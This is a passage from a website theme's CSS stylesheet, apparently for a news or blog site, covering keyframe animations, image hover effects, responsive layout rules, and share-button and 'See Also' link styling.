            -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
            transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
            transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @-webkit-keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
        }
    }
    @keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
        }
    }
    @-webkit-keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
        }
    }
    @keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
            transform: scale(.7);
        }
    }
    @-webkit-keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }
    @-webkit-keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
        }
    }
    @keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
        }
    }
    @-webkit-keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }

    @-webkit-keyframes review {
        from {
            width:0;
        }
        to {

        }
    }
    @keyframes review {
        from {
            width:0;
        }
        to {

        }
    }

    /*image effects*/

    .image_fx1{overflow:hidden;position:relative; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx1:before{  z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(255,255,255,0.5);  content: '';
    -webkit-transition: -webkit-transform 0.6s; transition: transform 0.6s; -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0); transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);pointer-events: none;}
    .image_fx1:hover:before, .img-featured li:hover .image_fx1:before, .small-category li:hover .image_fx1:before{  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);}
    .image_fx1:after{   z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(100,255,255,0.5);  content: '';-moz-transition: all 0.6s;-o-transition: all 0.6s;-ms-transition: all 0.6s;transition: all 0.6s;-webkit-transition: all 0.6s;opacity:0;pointer-events: none;}
    .image_fx1:hover:after, .img-featured li:hover .image_fx1:after, .small-category li:hover .image_fx1:after{ z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: #F00;   content: '';    opacity:0.3;}

    .image_fx2{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0); }
    .image_fx2 img{-webkit-transform: scale(1); transform: scale(1);-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s; -webkit-backface-visibility: hidden;}
    .image_fx2:hover img, .img-featured li:hover .image_fx2 img, .small-category li:hover .image_fx2 img{-webkit-transform: scale(1.1); transform: scale(1.1);}

    .image_fx3{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx3:before{opacity:0;position:absolute;content:'';width:100%;height:100%;z-index:0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;-moz-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;border: 5px solid rgba(0, 0, 0, 0);  -webkit-transform: scale(0); transform: scale(0); box-shadow: inset 0 0 0 1px #FFF;}
    .image_fx3:hover:before, .img-featured li:hover .image_fx3:before, .small-category li:hover .image_fx3:before{opacity:1;-webkit-transform: scale(1);    transform: scale(1);-webkit-transition: -webkit-transform 0.35s;    transition: transform 0.35s;}

    .image_fx4{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx4{-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx4:hover, .img-featured li:hover .image_fx4, .small-category li:hover .image_fx4{-webkit-filter: saturate(0);  filter: saturate(0);}

    .image_fx5{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx5{ -moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx5:hover, .img-featured li:hover .image_fx5, .small-category li:hover .image_fx5{opacity:0.8;}



    @media screen and (max-width: 1400px) and (min-width: 1025px) {
        .super-slider-text-box .author-date{display:none;}
        .super-slider-title{font-size: 18px;}
        .featured-posts-text{margin-top:0;}
        .featured-posts-title{padding:0;}
        .menu-link{padding:0 12px;}

         .top-menu-posts{width:95%;}
        .top-menu-posts li{width:43%;margin:0 3% 0 2%;}
        .top-menu-posts li:last-child{display:none;}

        #navigation .content-social{display: none;}
    }

    @media screen and (max-width: 1024px) and (min-width: 601px) {
        #primary, #secondary{width:100%;}

        .top-menu-posts{width:100%;}
        .top-menu-posts li{width:80%;}
        .top-menu-posts li:last-child, .top-menu-posts li:nth-child(2){display:none;}

        #navigation .content-social{display: none;}



        .one-part { width: 50%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li, .four-parts .multi-category-small{width:50%;}

        .menu-link{padding:0 10px;}

        #secondary .one-part{width:50%;}
        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;margin-bottom: 0;}
        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #main-nav .menu-links.inside-menu{width:25%;}
        .sub-menu-wrapper .five-menu{width:75%;}
        .sub-menu-wrapper .five-menu li{width:33%;}
        .sub-menu-wrapper .five-menu li:nth-child(5), .sub-menu-wrapper .five-menu li:nth-child(4){display:none;}

        .sub-menu-wrapper .six-menu li{width:25%;}
        .sub-menu-wrapper .six-menu li:nth-child(5), .sub-menu-wrapper .six-menu li:nth-child(6){display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}
        #main-nav .menu-link{font-size:14px;}
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}

    }
    @media screen and (max-width: 850px){
        .img-featured-text{display:none;}
        .big-logo{width:154px;height:auto;}
        .top-menu{display:none;}
        .top-menu-posts li{width:100%;}
        #main-nav{  width: calc(100% - 154px);}
        .four-parts .huge .img-featured-title h2{font-size:25px;line-height:27px;}
        .menu-link{padding:0 10px;font-size:14px !important;}
        .sub-menu-wrapper, .sub-meni{top:70px;}
        .combination-title-subtitle, .combination-title-right-text{display:none;}
        .fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 15px);  line-height: calc(2vw + 18px);  font-weight: 800;  }
        .fullwidth-post-image #post-page-subtitle{font-size: 15px;  text-align: center;  width: 100%;  line-height: 18px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

    }

    @media screen and (max-width: 700px){

      .vc_related {
        margin-right:-25px !important;
        right:0 !important;
      }

        #main{margin-top:0;}
        #primary, #secondary{width:100%;}
        .popular-slider-container{display: none;}
        .popular-part h1{padding-top:50px;}
        .one-part { width: 100%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}
        .blogroll3 .blog-post-image, .blogroll3 .blogwrap{width:100%;}

        .one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
        .three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}

        /*  header  */
        .fixed-logo, .fixed-menu .fixed-logo {display:none;}
        #site-logo{width:100%;display:none;}
        #site-logo img{width:70%; margin:0 15%;}
         #main-nav, .fixed-menu #main-nav{  width:100%;}

         #desktop-search {  display:none; }

        #mob-menu {  width: 100%; height: 15px; display: block; position: relative;  font-size: 20px; height:auto;padding:0;}
        .menu-item{  border-top: 1px solid rgba(0, 0, 0, 0.15);}
        #navigation .content-social{display:none;}
        #mob-menu img{ width:180px;}
        .admin-bar #nav-wrapper .fixed-menu{top:45px;}

        #main-nav .menu-link { border-right: none; text-align: center; padding: 0; width: 100%; }
        .fixed-menu .fixed-logo { display: none; }
        .menu-item-object-category.menu-item-has-children:after { display: none; }
        #main-nav ul { display: none; }
        #main-nav ul.active { display: block;width: 100%;box-shadow: 0px 1px 0px 1px #ebebeb; }
        #main-nav ul li { width: 100%; }
        #main-nav ul li:hover .sub-menu-wrapper, #main-nav ul li:hover .sub-meni { display: none; }

        .super-slider-title, .huge .img-featured-title h2, .four-parts .huge .img-featured-title h2{font-size:20px;font-size:calc(2.2vw + 12px);line-height:26px;}
        #wrapper .slide-excerpt{display:none;}
        /*  featured categories  */

        .one-part .multi-category-small, .two-parts .multi-category-small, .three-parts .multi-category-small, .four-parts .multi-category-small{width:100%;}
        .home-widget .huge .img-featured li{width:100%;}
        /*  tv-widget  */

        .home-widget .tv-small li{width:50%;}
        .home-widget .tv-small li:only-child{width:100%;}
        .home-widget .tv-small li:last-child:nth-child(2n+1){display:none;}

        /*  jumping posts  */

        .home-widget .jumping-posts li{width:74%;margin:0 12%;border-bottom:1px solid #ebebeb;}
        .jumping-posts ul{border:none;}

        #post-page-title h1{font-size:30px;}
        .floating-share-icons{display:none;}
        #post-content{width:100%;min-height:150px;}
        .share-title{display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .share-post ul{width:100% !important;}
        .share-post li{margin:3px 4% 0 0;}

        .share-tv-title{display:none;}
        .slide-title h2{font-size:20px;}

        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;}
        .ticker-box{display:none;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}


    }


/* new share buttons desktop */
    .fb-btn {
   width: 768px;
    margin: 0px auto;
    }
    .fb-btn img {
      float: left;
      margin-left: 8px;
    }
    .button {
      float: left;
      font-size: 30px;
      font-family: raleway;
      font-weight: bold;
      margin: .5% 0px;
      padding: 6px 0px;
      color: #fff;
      text-decoration: none;
      border-radius: 4px;
      display: block;
      width: 48%;
    }
    .button.blue {
      background: #3c56a2;
      border: 2px solid #3c56a2;
      margin-right: 20px;
    }
    .button.blue:hover {
      background: #2b407c;
      color: #fff;
    }
    .button.like {
      border: 2px solid #d4dbe8 !important;
      background: #ffffff;
    }
    .button.like:hover {
      background: #dee1ea;
    }
    .fb-like {
      float: left;
      margin-left: 15px;
      margin-top: 10px;
    }

    .newsharestyle-wrapper{
  margin: 0 auto;
min-height: 45px;
min-width: 320px;
max-width: 500px;
}
.pps-slide-count{
  margin-top: 0px !important;
}
.newsharestyle-fb img,
.newsharestyle-tw img{ left:7px !important;}
.newsharestyle-fb
{
    width: 60% !important;
    padding: 0 !important;
    padding-left: 17px !important;
}
.newsharestyle-like{
width: 30% !important;
float:left;
  margin-left: 5px;
  height: 45px;
  border-radius: 3px;
  margin-right: 5px;
  margin-bottom: 5px;
  background: #3b55a0;
  text-align:center;
}
@media screen and (min-width: 220px) and (max-width: 320px) {
.newsharestyle-share-count{
font-size: 11px !important;
}
}

.newsharestyle-fb span{ display:none !important;}
.fb_iframe_widget{margin-left:10px !important;}


.theiaStickySidebar .post .post-image{
     width:100% !important;
}
.slick-slide{
    height:auto;
}

/* See Also */
.seealso-title {
    font-family: Arial,sans-serif ! important;
    font-size: 12px !important;
    color: rgb(173,173,173);
}
.seealso {
    padding-bottom: 10px;
}

.seealso a {
    display: block;
    position: relative;
    font-size: 16px;
    color: #000 ! important;
    line-height: 34px;
    margin-top: 5px;
    padding: 0 22px 0 8px;
    /*background-color: #4ea5d9;*/
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*.seealso a:after {
    content: '\f0da';
    position: absolute;
    right: 8px;
    font-family: 'FontAwesome';
    font-size: 17px;
    line-height: 34px;
}*/
.seealso a:after {
    border: 5px solid transparent;
    border-left: 7px solid #fff;
    width: 0px;
    height: 0;
    position: absolute;
    content: ' ';
    right: 0px;
    top: 12px;
}

.seealso a:first-child {
    margin-top: 0;
}

.seealso a:hover {
    /*background-color: #4694c3;*/
    color: inherit !important;
    text-decoration: underline;
}

.sidebar .seealso .seealso-title {
    font-size: 16px;
    color: #232323;
    line-height: 26px;
}

.sidebar .seealso .seealso a {
    color: #fff;
}

.seealso-fifth-page {
    float: right;
    width: 300px;
    margin: 0 0 10px 20px;
}
@media screen and (min-width: 1024px){
    .seealso {
        width: 70%;
        margin-left: 250px;
    }
    #navigation .search-box.active #searchform input{
      width:700px;
    }
}

@media screen and (max-width: 1023px) {

    .seealso a {
        font-size: 18px;
        line-height: 42px;
        margin-top: 10px;
    }

    .seealso a:after {
        top: 17px;
        line-height: 42px;
    }
}
@media screen and (max-width: 670px) {
    .seealso {
        width: 95%;
    }
    .seealso-title {
        /*text-align: center;*/
        /*margin-bottom: 10px;*/
    }
    #navigation .search-box.active #searchform input{
      width:300px;
      font-size:13px;
    }
}



@media screen and (min-width: 601px){
  #pop-img-container {
      margin-left: 230px;
  }
  #pop-img-container img.pop-img{
      width:645px;
      height:407px;
  }
  .post-image {
      height: auto;
      width: 200px !important;
  }
}


#mob-menu{
    height:40px;
}
.mob-menu-button {
    display: none;
}
#navigation #mob-menu .submit-button{
    height:40px;
    margin: 0px 0;
}
#navigation #mob-menu #searchform input {
    height:40px;
}

#mob-menu a{
  display: none;
}

@media (max-width: 600px) {
    #nav-wrapper {
        min-height: 40px;
    }
    #navigation .submit-button {
        height: 40px;
    }
}